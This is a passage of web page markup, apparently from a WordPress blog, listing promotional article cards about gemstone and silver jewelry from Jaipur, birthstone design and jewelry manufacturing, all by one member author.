      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172550 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/gemstone-jewelry-wholesale-unparalleled-quality-and-selection-2/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-13-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-13-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-13-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-13-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-13-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-13-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-13.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-13.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-13-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-13-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-13-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-13-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/gemstone-jewelry-wholesale-unparalleled-quality-and-selection-2/" class="heading-title-link">
					Gemstone Jewelry Wholesale: Unparalleled Quality and Selection				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/gemstone-jewelry-wholesale-unparalleled-quality-and-selection-2/" class="screen-reader-link">
			Gemstones have a long history and have been cherished for both their beauty and mystical properties. Gemstones are a priceless gift from Mother Earth that have been cultivated for countless years. Given that gemstones are naturally endowed with powerful healing properties, they are frequently employed in jewelry as well as for health and self-empowerment. VISIT [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fgemstone-jewelry-wholesale-unparalleled-quality-and-selection-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172550">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173173 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/jaipur-global-hub-of-silver-and-gemstone-jewelry/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1 (1)" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-5-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-5-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-5-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-5-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-5-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-5-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-5-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-5.jpg" class="skip-lazy wp-post-image" alt="1 (1)" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-5.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-5-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-5-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-5-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-1-5-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/jaipur-global-hub-of-silver-and-gemstone-jewelry/" class="heading-title-link">
					Jaipur: Global Hub of Silver and Gemstone Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/jaipur-global-hub-of-silver-and-gemstone-jewelry/" class="screen-reader-link">
			For everyday jewelry, buying silver pieces from Jaipur can be a great option. Silver jewelry is more affordable and requires less maintenance than gold and other jewelry types, making it a practical choice for regular wear. So, if you want to add sparkle to your everyday look without breaking the bank, consider silver jewelry from [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fjaipur-global-hub-of-silver-and-gemstone-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173173">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172889 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-32-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-32-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-32-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-32-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-32-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-32-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-32-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-32.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-32.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-32-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-32-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-32-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-32-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry-2/" class="heading-title-link">
					How To Design Custom Birthstone Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-design-custom-birthstone-jewelry-2/" class="screen-reader-link">
			Jewelry has reliably had a phenomenal and one-of-a-kind spot in human culture, featuring it as a sort of self-enunciation, a picture of greatness, and a nostalgic image. One of the fundamental ways to deal with customized jewelry is by containing birthstones, which hold importance considering one&#8217;s birth month. VISIT NOW- How To Design Custom Birthstone [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-design-custom-birthstone-jewelry-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172889">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172559 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/luxury-unleashed-designer-jewelry-for-the-discerning/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-14-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-14-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-14-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-14-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-14-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-14-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-14-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-14.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-14.jpg 2408w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-14-768x258.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-14-1536x515.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-14-2048x687.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-14-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/luxury-unleashed-designer-jewelry-for-the-discerning/" class="heading-title-link">
					Luxury Unleashed: Designer Jewelry for the Discerning				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/luxury-unleashed-designer-jewelry-for-the-discerning/" class="screen-reader-link">
			Designer jewelry is the eye blessing cool deed on every-body unleashing your luxury with various ornaments gestures implementing the communication between the cultures and never-ending remembrance rituals mirroring love and care with the big big shadow of elders protection to their young ones. VISIT NOW- Luxury Unleashed: Designer Jewelry for the Discerning fashion saracruz8952 Member [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fluxury-unleashed-designer-jewelry-for-the-discerning%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172559">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173320 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/jaipur-its-history-of-silver-jewelry-across-the-world/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-55-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-55-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-55-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-55-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-55-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-55-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-55-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-55.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-55.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-55-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-55-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-55-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-55-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/jaipur-its-history-of-silver-jewelry-across-the-world/" class="heading-title-link">
					Jaipur: Its History of Silver Jewelry Across The World				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/jaipur-its-history-of-silver-jewelry-across-the-world/" class="screen-reader-link">
			The capital city of the Indian state of Rajasthan, Jaipur, also known as Pink City, is world-famous for being the most prominent global exporter of handmade silver jewelry. The city is precisely renowned for its marvelous palaces, dynamic markets, and rich cultural heritage. The city is equally famous for a considerable variety of colorful gemstones [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fjaipur-its-history-of-silver-jewelry-across-the-world%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173320">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173849 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/chromatic-brilliance-elevate-your-9-to-5-with-rananjay-exports-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-4-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-4-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-4-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-4-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-4-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-4-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-4-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/1-4.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/1-4.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-4-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-4-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-4-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/1-4-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/chromatic-brilliance-elevate-your-9-to-5-with-rananjay-exports-2/" class="heading-title-link">
					Chromatic Brilliance: Elevate Your 9 to 5 with Rananjay Exports				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/chromatic-brilliance-elevate-your-9-to-5-with-rananjay-exports-2/" class="screen-reader-link">
			Revitalize your work wardrobe and break free from the corporate monotony with Rananjay Exports! Embrace the power of standing out in the 9-to-5 scene by infusing vibrant colored stone earrings into your style. Let your personality shine through every color block as we invite you to explore a world where elegance meets expression. VISIT NOW- [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/saracruz8952" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e95fa83716f3bfa0e370b916caaa44b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/saracruz8952" title="Posts by saracruz8952" rel="author">saracruz8952</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fchromatic-brilliance-elevate-your-9-to-5-with-rananjay-exports-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173849">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173390 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/lost-wax-process-in-gemstone-jewelry-manufacturing/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-63-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-63-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-63-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-63-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-63-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-63-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-63-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/1-63.jpg" class="skip-lazy wp-post-image" alt="1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/1-63.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-63-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-63-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-63-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/1-63-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/lost-wax-process-in-gemstone-jewelry-manufacturing/" class="heading-title-link">
					Lost Wax Process In Gemstone Jewelry Manufacturing				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
